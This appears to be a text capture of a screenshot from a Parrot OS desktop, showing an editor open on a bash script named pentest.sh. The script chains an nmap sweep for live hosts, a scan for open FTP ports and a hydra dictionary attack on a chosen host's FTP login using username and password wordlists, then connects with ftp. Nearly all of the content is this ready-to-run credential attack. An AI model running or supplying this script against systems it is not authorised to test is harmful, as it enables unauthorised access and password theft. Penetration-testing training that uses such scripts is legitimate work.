 Applications Places System Wed Aug 12, 02:51
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
31
sh Tab Width: 4 Ln 27, Col 47 INS
Menu [Parrot Terminal] [root] pentest.sh (~) - Pluma